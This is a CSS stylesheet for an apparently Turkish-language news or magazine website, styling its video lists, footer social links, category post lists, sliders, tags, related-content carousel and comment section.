.videoList>ul>li>a:hover .playBtn i { background: url(images/icon/playHover.png) }
.videoList>ul>li>a:hover .playBtn:before { -webkit-box-shadow: 0 0 46px rgba(5,0,9,.45); -moz-box-shadow: 0 0 46px rgba(5,0,9,.45); box-shadow: 0 0 46px rgba(5,0,9,.45); background-image: -webkit-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: -moz-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: -o-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: -ms-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); transition: .5s; width: 76px; height: 76px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; transform: translateX(5px) translateY(-5px) }
.fSocial ul li a, .kPostList ul li .kpImg { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.videoList>ul>li>a:hover .playBtn:after { transition: .3s; transform: scale(.5) }
.videoList>ul>li>a { display: inline-block; float: left; width: 100% }
.footer { float: left; width: 100%; background: #2a2545; margin-top: 8px }
.fSocial { background: #312c4c; box-shadow: 0 0 15px #00017 }
.fSocial .fcTitle { text-align: center; font-size: 17px; line-height: 36px; color: #827d9a; padding: 18px 0 0 }
.fSocial .fcTitle strong { display: block; font-size: 20px; font-weight: 300; color: #fff }
.fSocial ul { display: table; margin: auto; padding: 30px 0 }
.fSocial ul li { float: left; margin: 0 9px 0 10px }
.fSocial ul li a { display: block; width: 134px; height: 40px; border-radius: 3px; background-color: rgba(255, 255, 255, 0.1); line-height: 40px; font-size: 12px; color: #b5afd3; font-weight: 500;  text-align: center }
.fSocial ul li a i { height: 22px; width: 22px; display: inline-block; position: relative; top: 6px; margin-right: 10px; background-position: top; transition: .3s }
.fSocial ul li a:hover i { background-position: bottom; transition: .3s }
.fSocial ul li a.fb i { background-image: url(images/icon/fs_fb.png); width: 11px }
.fSocial ul li a.tw i { background-image: url(images/icon/fs_tw.png); width: 18px }
.fSocial ul li a.gp i { background-image: url(images/icon/fs_gp.png); width: 17px }
.fSocial ul li a.yt i { background-image: url(images/icon/fs_yt.png); width: 22px }
.fSocial ul li a.ins i { background-image: url(images/icon/fs_ins.png); width: 18px }
.fSocial ul li a.tm i { background-image: url(images/icon/fs_tm.png); width: 11px }
.fSocial ul li a.ilt i { background-image: url(images/icon/fs_ilt.png); width: 17px }
.fSocial ul li a:hover { color: #fff }
.fSocial ul li a.fb:hover { background: #597ac7; border-color: #597ac7 }
.fSocial ul li a.tw:hover { background: #5bbcec; border-color: #5bbcec }
.fSocial ul li a.gp:hover { background: #da4835; border-color: #da4835 }
.fSocial ul li a.yt:hover { background: #fd3832; border-color: #fd3832 }
.fSocial ul li a.ins:hover { background: #d33592; border-color: #d33592 }
.fSocial ul li a.tm:hover { background: #529ecc; border-color: #529ecc }
.fSocial ul li a.ilt:hover { background: #fbc95d; border-color: #fbc95d }
.footerMenu { display: inline-block; width: 100%; background: url(images/footerBg.png) center bottom; float: left }
.footerMenu .container {  display: table; padding: 30px 0 }
.footerMenu ul { float: left }
.footerMenu ul li { float: left; margin-right: 35px }
.footerMenu ul li a { display: block; font-size: 12px; color: #fff }
.footerMenu ul li a:hover { color: #f6b559 }
.copyright { float: right; color: #fff; font-size: 12px }
.fHizliMenu { display: table; margin: 30px auto }
.fHizliMenu ul li { float: left; margin-right: 30px }
.fHizliMenu ul li a { display: block; position: relative }
.fHizliMenu ul li a span.badge { background-color: #ff5e3a; -webkit-box-shadow: 0 1px 15px rgba(17,21,25,.46); -moz-box-shadow: 0 1px 15px rgba(17,21,25,.46); box-shadow: 0 1px 15px rgba(17,21,25,.46); background-image: -webkit-linear-gradient(right, #bc4cae, #fd3a5c); background-image: -moz-linear-gradient(right, #bc4cae, #fd3a5c); background-image: -o-linear-gradient(right, #bc4cae, #fd3a5c); background-image: -ms-linear-gradient(right, #bc4cae, #fd3a5c); background-image: linear-gradient(to left, #bc4cae, #fd3a5c); width: 19px; height: 19px; color: #fff; display: block; text-align: center; line-height: 19px; position: absolute; right: -12px; top: -10px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; font-size: 10px; font-weight: 700 }
.box, .breadcrumb, .kategori { width: 100%; float: left }
.box, .kPostList, .kategori { display: inline-block }
.fHizliMenu ul li:last-child { margin-right: 0 }
.kategori { margin-top: 0; margin-bottom: 20px }
.box { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #fff; padding: 30px }
.breadcrumb { font-size: 13px; font-weight: 300; padding: 25px 0 }
.breadcrumb ul li { float: left }
.breadcrumb ul li a,.brnewnb { color: #767676!important;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Roboto'; padding: 0 6px 0 10px; }
    .brtop-ck {
      display: flex;
      align-items: center;
      justify-content: flex-start;
    }

    .brnewnb {
      padding-left: 0;
    }
.breadcrumb ul li:last-child, .breadcrumb ul li:last-child a {    color: #767676!important;
    font-size: 14px;
    font-weight: 500;
}
.breadcrumb ul li:first-child a { padding-left: 0pX }
.breadcrumb ul li:last-child { padding: 0 0px }
.kategoriSidebar { float: right; width: 300px; margin-left: 30px; display: inline-block; min-height: auto !important;/* padding-bottom: 30px; */ }
.kategoriSol { float: left; width: calc(100% - 330px) }
h1.catName { font-size: 20px; line-height: 20px; color: #444eb5; margin-bottom: 30px; padding-left: 18px }
h1.catName i { float: left; margin-right: 15px; width: 18px; height: 20px; background: url(images/icon/kat.png) }
.kPostList { width: 100%; position: relative; float: left }
.kPostList:before { width: 1px; left: 24px; top: 0; bottom: 0; background: #e4e7ea; display: block; position: absolute }
.kPostList ul { display: inline-block; width: 100%; float: left }
.kPostList ul li { float: left; width: 100%; padding-left: 80px; margin-bottom: 20px; position: relative }
.kPostList ul li:last-child { margin-bottom: 0 }
.kPostList ul li .kpImg { float: left; width: 259px; height: 141px; overflow: hidden; border-radius: 3px; margin-right: 20px }
.kPostList ul li .kpDetay, .kPostList ul li .kpKat, .kPostList ul li .kpTitle { width: calc(100% - 280px); float: left }
.kPostList ul li .kpShare ul li a, .sayfalama { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.kPostList ul li .kpImg img { min-width: 100%; min-height: 141px;    height: 100%;
    object-fit: cover; }
.kPostList ul li .kpTitle { margin-top: 11px; font-size: 20px; line-height: 28px; font-weight: 700; color: #222; max-height: 84px; overflow: hidden }
.kPostList ul li .kpTitle a { color: #222 }
.kPostList ul li:hover .kpTitle a { color: #5e3fb6 }
.kPostList ul li .yazar, .kPostList ul li .yazar a { color: grey; font-size: 13px; font-weight: 300 }
.kPostList ul li .kpDetay { margin-top: 11px }
.kPostList ul li .kpKat a { color: grey; font-size: 12px; font-weight: 700; text-transform: uppercase; float: left; padding: 9px 0 5px }
.kPostList ul li .yazar { float: left; line-height: 20px; padding-right: 15px; border-right: 1px solid #cecfd0; margin-right: 15px }
.kPostList ul li .yazar a:hover { color: #444eb5 }
.kPostList ul li .kpShare { float: left }
.kPostList ul li .kpShare ul li { float: left; padding-left: 4px; margin: 0; width: auto }
.kPostList ul li .kpShare ul li a { background: #c3c3c3; display: block; width: 20px; height: 20px; text-align: center; border-radius: 3px }
.kPostList ul li .kpShare ul li a img { display: table; margin: auto; padding: 3px 0 }
.kPostList ul li .kpShare ul li:nth-child(3) { margin-right: 0 }
.kPostList ul li .kpShare ul li a.fb:hover { background: #597ac7 }
.kPostList ul li .kpShare ul li a.tw:hover { background: #5bbcec }
.kPostList ul li .kpShare ul li a.gp:hover { background: #fd3832 }
.kPostList ul li .kpDurum { position: absolute; left: -10px; background: #fff; top: 50%; margin-top: -35px; padding: 10px 0; width: 70px }
.kPostList ul li .kpDurum a i { display: block; margin: auto; position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); width: 20px }
.kPostList ul li .kpDurum a span { visibility: hidden; font-size: 11px; font-weight: 300; position: absolute; width: 72px; height: 30px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #707070; text-align: center; color: #fff; line-height: 30px; top: -47px; left: 50%; transform: translateX(-50%); transition: .3s }
.kPostList ul li .kpZaman { font-size: 11px; color: #999; margin-top: 10px; text-align: center; background: #fff }
.kPostList ul li .kpDurum a { display: block; width: 34px; height: 34px; -webkit-border-radius: 17px; -moz-border-radius: 17px; border-radius: 17px; position: relative; margin: auto }
.kPostList ul li .kpDurum a:hover span { visibility: visible; top: -37px; transition: .3s }
.kPostList ul li .kpDurum a span:before { top: 29px; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(123,204,255,0); border-top-color: #707070; border-width: 4px; margin-left: -4px }
.katPopulerleri { display: inline-block; float: left; width: 100% }
.katPopulerleri ul { display: inline-block; width: 100%; float: left }
.katPopulerleri ul li { margin-bottom: 11px; float: left; width: 100% }
.katPopulerleri ul li a .kpImg { -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; overflow: hidden; float: left; width: 100% }
.katPopulerleri ul li a .kpImg img { width: 100% }
.katPopulerleri ul li a .kpTitle { font-size: 16px; line-height: 24px; color: #434242; padding-top: 12px; display: inline-block; width: 100% }
.katPopulerleri ul li a:hover .kpTitle { color: #5e3fb6 }
.sayfalama { width: 100%; font-size: 13px; font-weight: 700; float: left; display: inline-block; height: 38px; border-radius: 3px; background-color: #fff; -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; margin-top: 30px }
.sayfalama ul { display: table; margin: auto }
.sayfalama span { background: #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; border: 1px solid rgba(181,184,186,.61); float: left; height: 35px; line-height: 33px; padding: 0 10px }
.sayfalama span strong { color: #1d80cb; font-weight: 400 }
.sayfalama ul li a { display: block; padding: 0 15px; color: #565656; font-size: 16px; font-weight: 400 }
.sayfalama ul li { min-width: 35px; float: left; height: 38px; line-height: 38px; text-align: center; border-right: 1px solid #ccc }
.sayfalama ul li.active { color: #fff; display: block; line-height: 37px; height: 37px; border-right: none }
.sayfalama ul li a:hover { color: #484cb5 }
.sayfalama ul li:last-child { border: none }
.fgSlider { float: left; width: calc(100% - 140px)!important; height: 350px; background-color: #312c4c; -webkit-box-shadow: 0 1px 15px rgba(17,21,25,.46); -moz-box-shadow: 0 1px 15px rgba(17,21,25,.46); box-shadow: 0 1px 15px rgba(17,21,25,.46); margin-bottom: 15px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; overflow: hidden }
.benzerIcerikler .item a, .fgPostList ul li { -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); transition: .3s; font-family: Roboto, sans-serif }
.benzerIcerikler .item a, .fgPostList ul li, .yorumInner { -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07) }
.fgSlider .owl-nav .owl-next, .fgSlider .owl-nav .owl-prev { margin-top: -23px; height: 60px; width: 40px; position: absolute; display: block; text-indent: -999em }
.fgSlider .owl-nav { z-index: 2; color: #fff }
.fgSlider .owl-nav .owl-prev { left: 346px; top: 50%; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; background-color: rgba(0,0,0,.6) }
.fgSlider .owl-nav .owl-next { right: 0; top: 50%; border-radius: 3px 0 0 2px; background-color: rgba(0,0,0,.6) }
.fgSlider .owl-dots, .vgSlider .owl-nav .owl-next { -webkit-border-radius: 3px 0 0 2px; -moz-border-radius: 3px 0 0 2px }
.fgSlider .owl-nav .owl-next:hover, .fgSlider .owl-nav .owl-prev:hover { background-image: -webkit-linear-gradient(132deg, rgba(83,23,155,.6), rgba(123,29,167,.6) 50%, rgba(177,36,183,.6)); background-image: -moz-linear-gradient(132deg, rgba(83,23,155,.6), rgba(123,29,167,.6) 50%, rgba(177,36,183,.6)); background-image: -o-linear-gradient(132deg, rgba(83,23,155,.6), rgba(123,29,167,.6) 50%, rgba(177,36,183,.6)); background-image: -ms-linear-gradient(132deg, rgba(83,23,155,.6), rgba(123,29,167,.6) 50%, rgba(177,36,183,.6)); background-image: linear-gradient(132deg, rgba(83,23,155,.6), rgba(123,29,167,.6) 50%, rgba(177,36,183,.6)) }
.fgSlider .owl-nav .owl-next:before, .fgSlider .owl-nav .owl-prev:before { content: ""; background-repeat: no-repeat; background-position: center; width: 40px; height: 60px; display: block; position: absolute }
.fgSlider .owl-nav .owl-next:before { background-image: url(images/icon/sliderNextArrow.png) }
.fgSlider .owl-nav .owl-prev:before { background-image: url(images/icon/sliderPrevArrow.png) }
.fgSlider .owl-dots { height: 34px; border-radius: 3px 0 0 2px; position: absolute; padding: 5px 11px; left: 85px; bottom: 20px }
.fgSlider .owl-dots .owl-dot { width: 14px; height: 14px; float: left; -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; border: 2px solid #fff; margin: 4px; background: 0 0 }
.fgSlider .owl-dots .owl-dot.active { background: #fff }
.fgTitle span { width: 147px; height: 48px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #353052; display: table; margin: 20px auto auto; font-size: 14px; font-weight: 500; line-height: 48px; border: 1px solid #474263; transition: .3s }
.fgPostList, .fgPostList ul li, .fgPostList ul li .fgPostImg { display: inline-block; float: left }
.fgTitle span:hover { background: #474263; transition: .3s }
.fgTitle h2 { font-size: 26px; line-height: 36px; max-height: 144px; overflow: hidden }
.fgPostList { width: 100% }
.fgPostList ul li { width: calc(25% - 14.25px); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #fff; box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; margin-right: 19px; margin-top: 19px }
.blokTitle, .tags a { font-family: Poppins, sans-serif }
.fgPostList ul li:nth-child(4n) { margin-right: 0 }
.fgPostList ul li .fgPostImg { width: calc(100% + 2px); margin-left: -1px; margin-top: -1px; overflow: hidden; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 3px; border-top-right-radius: 3px; max-height: 142px; height: 142px }
.fgPostList ul li .fgPostImg img { min-width: 100%; min-height: 100%; max-width: inherit; width: auto }
.fgPostList ul li .fgPostTitle { font-size: 17px; line-height: 24px; font-weight: 700; color: #434242; padding: 0 15px; float: left; height: 48px; overflow: hidden; margin-top: 9px; margin-bottom: 8px; transition: .3s }
.fgPostList ul li a:hover .fgPostTitle { color: #4a4ab5; transition: .3s }
.fgPostList ul li:hover { transition: .3s; transform: scale(1.02) }
.vgSlider { float: left; width: 467px; height: 300px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; overflow: hidden }
.fgImg, .rek120 { float: right }
.fgImg { width: 614px }
.fgTitle { float: left; width: 336px; color: #fff; font-size: 26px; line-height: 36px; text-align: center; padding: 75px 40px 0 }
.vgSlider .owl-nav .owl-next, .vgSlider .owl-nav .owl-prev { margin-top: -23px; height: 60px; width: 40px; position: absolute; display: block; text-indent: -999em }
.vgSlider .owl-nav { z-index: 2; color: #fff }
.vgSlider .owl-nav .owl-prev { left: 0; top: 50%; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; background-color: rgba(0,0,0,.6) }
.vgSlider .owl-nav .owl-next { right: 0; top: 50%; cursor: pointer; border-radius: 3px 0 0 2px; background-color: rgba(0,0,0,.6) }
.vgSlider .owl-nav .owl-next:hover, .vgSlider .owl-nav .owl-prev:hover { background-image: -webkit-linear-gradient(132deg, rgba(82,69,181,.6), rgba(80,74,204,.6) 50%, rgba(69,77,181,.6)); background-image: -moz-linear-gradient(132deg, rgba(82,69,181,.6), rgba(80,74,204,.6) 50%, rgba(69,77,181,.6)); background-image: -o-linear-gradient(132deg, rgba(82,69,181,.6), rgba(80,74,204,.6) 50%, rgba(69,77,181,.6)); background-image: -ms-linear-gradient(132deg, rgba(82,69,181,.6), rgba(80,74,204,.6) 50%, rgba(69,77,181,.6)); background-image: linear-gradient(132deg, rgba(82,69,181,.6), rgba(80,74,204,.6) 50%, rgba(69,77,181,.6)) }
.vgSlider .owl-nav .owl-next:before, .vgSlider .owl-nav .owl-prev:before { content: ""; background-repeat: no-repeat; background-position: center; width: 40px; height: 60px; display: block; position: absolute }
.vgSlider .owl-nav .owl-next:before { background-image: url(images/icon/sliderNextArrow.png) }
.vgSlider .owl-nav .owl-prev:before { background-image: url(images/icon/sliderPrevArrow.png) }
.vgSlider .owl-dots { height: 34px; -webkit-border-radius: 3px 0 0 2px; -moz-border-radius: 3px 0 0 2px; border-radius: 3px 0 0 2px; position: relative; padding: 5px 11px; display: none }
.vgSlider .owl-dots .owl-dot { width: 14px; height: 14px; float: left; -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; border: 2px solid #fff; margin: 4px; background: 0 0 }
.vgSlider .owl-dots .owl-dot.active { background: #fff }
.vgSlider .vgTitle { position: absolute; z-index: 2; bottom: 0; color: #fff; padding: 15px 24px; font-size: 20px; font-weight: 600; line-height: 28px; width: 100% }
.vgSlider .vgImg:before { content: ""; position: absolute; top: 0; bottom: 0; right: 0; left: 0; background-image: url(images/iosShadow.png); background-position: bottom center; background-repeat: repeat-x; z-index: 1 }
.vgSlider .owl-item a { display: block; position: relative }
.vgSlider .vgPlay, .vgSlider .vgPlay img { position: absolute; left: 50%; top: 50%; transform: translateX(-50%) translateY(-50%) }
.vgSlider .vgViews { font-size: 12px; line-height: 12px; font-weight: 400; margin-bottom: 5px }
.vgSlider .vgViews i { float: left; margin-right: 8px }
.vgSlider .vgPlay { z-index: 2; width: 66px; height: 66px; -webkit-border-radius: 33px; -moz-border-radius: 33px; border-radius: 33px; background-color: rgba(0,0,0,0); -webkit-box-shadow: 0 0 46px rgba(50,8,78,.37); -moz-box-shadow: 0 0 46px rgba(50,8,78,.37); box-shadow: 0 0 46px rgba(50,8,78,.37); background-image: -webkit-linear-gradient(132deg, rgba(82,69,181,1), rgba(80,74,204,1) 50%, rgba(69,77,181,1)); background-image: -moz-linear-gradient(132deg, rgba(82,69,181,1), rgba(80,74,204,1) 50%, rgba(69,77,181,1)); background-image: -o-linear-gradient(132deg, rgba(82,69,181,1), rgba(80,74,204,1) 50%, rgba(69,77,181,1)); background-image: -ms-linear-gradient(132deg, rgba(82,69,181,1), rgba(80,74,204,1) 50%, rgba(69,77,181,1)); background-image: linear-gradient(132deg, rgba(82,69,181,1), rgba(80,74,204,1) 50%, rgba(69,77,181,1)); opacity: .6; text-align: center; transition: .3s }
.vgSlider .item:hover .vgPlay { transition: .3s; opacity: 1 }
.vgKategori { display: block; float: left; width: 100%; margin-bottom: 10px }
.content, .page, .single { display: inline-block; width: 100% }
.videoKatGaleri .vgImg img { width: 100%; height: auto }
.vgKategori .vgImg { height: 300px; min-width: 100%; min-height: 300px }
.vgKategori .rek300 { float: left; width: 300px; margin-left: 20px; margin-bottom: 0 }
.videoPopuler { width: 293px; margin-left: 20px; float: left; position: relative }
.videoPopuler .vgSlider { width: 100% }
.videoPopuler .vgTitle { font-size: 17px }
.videoPopuler span { position: absolute; line-height: 28px; font-size: 10px; font-weight: 600; letter-spacing: .5px; color: #fff; padding: 0 10px 0 17px; top: 10px; width: 130px; height: 28px; -webkit-border-radius: 2px 2px 2px 0; -moz-border-radius: 2px 2px 2px 0; border-radius: 2px 2px 2px 0; left: -9px; z-index: 2 }
.videoPopuler span:before { top: 100%; left: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(136,183,213,0); border-top-color: #2d3887; border-right-color: #2d3887; border-width: 4.5px }
.page .sDetay { width: 100%; border: none }
.page .content { border: none; margin: 0 }
.page h1.sTitle { margin-bottom: 30px }
.page, .single { margin-top: 20px; float: left; margin-bottom: 20px }
.single .breadcrumb { padding: 0 0 15px;line-height:13px;    display: flex;
    align-items: center;
    justify-content: space-between; }
.singleSol { float: left; width: 770px }
.content { margin-bottom: 30px }
.content iframe { width: 100%; }
.sOzet, h1.sTitle { float: left; display: block; width: 100% }
h1.sTitle { line-height: 38px; color: #000; font-weight: 700;margin-bottom:13px; }
span.read_count {
    font-size: 14px;
    font-weight: 300;
    color: #767676;
    display: block;
}

span.read_count b {
    font-weight: 300;
}
.sOzet { font-size: 18px; color: #767676; line-height: 28px; padding: 10px 0 14px; font-weight: 300; }
.sButons, .sOneCikan { display: inline-block; float: left }
.sOneCikan { width: 100%; margin-bottom: 20px }
.sOneCikan iframe { width: 100% }
.sDetay { width: 100%; color: #565656; line-height: 24px; font-size: 16px; float: left; }
.sDetay div { max-width: 100%; }
.sDetay h1, .sDetay h2, .sDetay h3, .sDetay h4 { line-height: initial }
.sDetay p { margin-bottom: 24px }
.sDetay h1 { font-size: 22px; margin-bottom: 18px }
.sDetay h2 { font-size: 18px; margin-bottom: 24px }
.sDetay h3 { font-size: 16px; margin-bottom: 21px }
.sDetay h4 { font-size: 15px; margin-bottom: 20px }
.sDetay h5, .sDetay h6 { line-height: initial; margin-bottom: 16px }
.sDetay h5 { font-size: 14px }
.sDetay h6 { font-size: 13px }
.sDetay .single { margin-top: 0 }
.sButons { width: 32px; margin-right: 30px }
.sButons ul li { float: left; position: relative; }
.sButons ul li a { display: block; background: #d1d0d0; width: 32px; height: 32px; margin-bottom: 10px; -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; overflow: hidden; position: relative; }
.benzerIcerikler, .blok, .blokTitle, .tags { width: 100%; float: left }
.sButons ul li a.fb:hover { background: #597ac7 }
.sButons ul li a.tw:hover { background: #5bbcec }
.sButons ul li a.gp:hover { background: #da4835 }
.sButons ul li a.link:hover { background: #0274b3 }
.sButons ul li a.tm:hover { background: #529ecc }
.sButons ul li a.yrm:hover { background: #d33592 }
.sButons ul li span { font-size: 13px; position: absolute; top: 4px; padding: 5px 10px; right: -60px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #fff; visibility: hidden; opacity: 0; transition: 300ms; line-height: 15px; }
.sButons ul li:hover span { right: -80px; visibility: visible; opacity: 1; transition: 300ms; }
.blokTitle, .tags a:hover { background-color: #6e6abf }
.blok { display: inline-block }
.blokTitle { height: 46px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 15px rgba(17,21,25,.46); -moz-box-shadow: 0 1px 15px rgba(17,21,25,.46); box-shadow: 0 1px 15px rgba(17,21,25,.46); color: #fff; line-height: 46px; font-size: 14px; font-weight: 600; margin-bottom: 20px }
.blokTitle i { float: left; padding: 14px 14px 0 17px }
.tags { margin-bottom: 21px }
.tags a { font-size: 12px; color: #9a9a9a; border: 1px solid #e0e0e0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; padding: 8px 13px; margin-right: 9px; margin-bottom: 9px; display: block; float: left }
.tags a:hover { background-image: -webkit-linear-gradient(right, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(right, #5f3eb6, #424fb5); background-image: -o-linear-gradient(right, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(right, #5f3eb6, #424fb5); background-image: linear-gradient(to left, #5f3eb6, #424fb5); color: #fff; border: none; padding: 9px 14px }
.benzerIcerikler { display: block; margin-bottom: 25px }
.benzerIcerikler .item.no-image a .pImg { display: none; }
.benzerIcerikler .item a { width: 100%; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #fff; box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; float: left; display: inline-block; margin-bottom: 5px }
.benzerIcerikler .item a .pImg { float: left; display: inline-block; width: calc(100% + 2px); margin-left: -1px; margin-top: -1px; overflow: hidden; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 3px; border-top-right-radius: 3px; height: 142px }
.benzerIcerikler .item a:hover .pTitle { color: #5941b5 }
.benzerIcerikler .item a .pImg img { transform: scale(1); transition: .3s; min-height: 100%; width: auto; min-width: 100%; max-width: inherit }
.benzerIcerikler .item a:hover .pImg img { transform: scale(1.1); transition: .3s; max-width: inherit }
.benzerIcerikler .item a .pTitle { font-size: 15px; line-height: 24px; font-weight: 400; color: #434242; padding: 0 15px; margin: 10px 0; float: left; transition: .3s; height: 48px; overflow: hidden }
.benzerIcerikler .owl-nav .owl-next, .benzerIcerikler .owl-nav .owl-prev { height: 48px; width: 34px; position: absolute; display: block; text-indent: -999em; top: 37px }
.benzerIcerikler .owl-nav { z-index: 2; color: #fff }
.benzerIcerikler .owl-nav .owl-prev { left: 0; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; background-color: rgba(0,0,0,.6) }
.benzerIcerikler .owl-nav .owl-next { right: 0; cursor: pointer; -webkit-border-radius: 3px 0 0 2px; -moz-border-radius: 3px 0 0 2px; border-radius: 3px 0 0 2px; background-color: rgba(0,0,0,.6) }
.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover { background-image: -webkit-linear-gradient(right, rgba(188,76,174,.8), rgba(253,58,92,.8)); background-image: -moz-linear-gradient(right, rgba(188,76,174,.8), rgba(253,58,92,.8)); background-image: -o-linear-gradient(right, rgba(188,76,174,.8), rgba(253,58,92,.8)); background-image: -ms-linear-gradient(right, rgba(188,76,174,.8), rgba(253,58,92,.8)); background-image: linear-gradient(to left, rgba(188,76,174,.8), rgba(253,58,92,.8)) }
.benzerIcerikler .owl-nav .owl-next:before, .benzerIcerikler .owl-nav .owl-prev:before { content: ""; background-repeat: no-repeat; background-position: center; width: 34px; height: 48px; display: block; position: absolute }
.benzerIcerikler .owl-nav .owl-prev:before { background-image: url(images/prev.png) }
.benzerIcerikler .owl-nav .owl-next:before { background-image: url(images/prev.png);     transform: rotate(180deg); }
.yapilanYorumlar ul li { width: 100%; margin-top: 21px; clear: both; font-size: 13px; border-right: 2px solid #e7e9ee; border-bottom: 2px solid #e7e9ee; position: relative; float: left; font-family: Roboto, sans-serif }
.yapilanYorumlar ul li>.avatar { float: left; margin-right: 15px; width: 46px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; overflow: hidden }
.yapilanYorumlar ul li .yorum-title { float: left; color: #484bb5; width: calc(100% - 130px); max-width: 100%; margin-top: 5px; font-weight: 700; font-size: 14px }
.yapilanYorumlar ul li .yorum-title .tarih { color: #969696; font-size: 12px; padding-top: 8px; display: block; font-weight: 300 }
.yapilanYorumlar ul li .yorumu { float: left; color: #595959; width: 100%; margin-top: 10px; max-width: 100%; padding-bottom: 20px; padding-right: 20px; font-size: 13px; line-height: 26px }
.yanitlaBtn, .yorumBegen { line-height: 24px; right: -17px; transition: .3s }
.yorumInner { -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; background: #fff; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; display: inline-block; padding: 21px; width: 100% }
.yorum .blockTitle { margin-bottom: 10px }
.yapilanYorumlar ul li:first-child { margin-top: 0 }
.yapilanYorumlar ul li>.avatar img { display: block }
.yapilanYorumlar ul li .yorumOnay { display: block; float: left; color: #db3f67 }
.yapilanYorumlar ul.children { float: left; display: block; width: calc(100% - 80px); margin-left: 80px; margin-top: 21px }
.yanitlaBtn { color: #fff; position: absolute; font-size: 10px; font-weight: 900; top: 53px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; height: 34px; width: 34px; text-indent: -99em }
.yanitlaBtn a, .yanitlaBtn:before { content: ""; width: 34px; height: 34px; position: absolute; background: url(images/icon/cevapla.png) center no-repeat; left: 0; top: 0 }
.yorumYap, .yorumYap .adiniz, .yorumYap .email { -webkit-border-radius: 4px; -moz-border-radius: 4px }
.yanitlaBtn a { color: #fff; text-transform: uppercase; display: block; text-indent: -999em }
.yorumYap .adiniz, .yorumYap .email, .yorumYap .mesaj { color: #908b8c; outline: 0; font-family: Poppins, sans-serif }
.yorumYap .adiniz, .yorumYap .email { width: 100%; height: 51px; padding: 10px 20px; font-size: 13px; transition: .3s; margin-bottom: 13px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #f7f7f7; -webkit-box-shadow: inset 0 0 5px rgba(84,84,84,.2); -moz-box-shadow: inset 0 0 5px rgba(84,84,84,.2); box-shadow: inset 0 0 5px rgba(84,84,84,.2); border: 1px solid #b9b9b9; float: left; margin-right: 13px }
.yorumYap, .yorumYap .mesaj { width: 100% }
.yorumYap { display: inline-block; margin-bottom: 21px }
.yorumYap .mesaj, .yorumYap .yorum-btn { -moz-border-radius: 4px; transition: .3s }
.yorumYap .mesaj { height: 150px; padding: 20px 175px 15px 20px; font-size: 13px; resize: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #f7f7f7; -webkit-box-shadow: inset 0 0 5px rgba(84,84,84,.2); -moz-box-shadow: inset 0 0 5px rgba(84,84,84,.2); box-shadow: inset 0 0 5px rgba(84,84,84,.2); border: 1px solid #b9b9b9 }
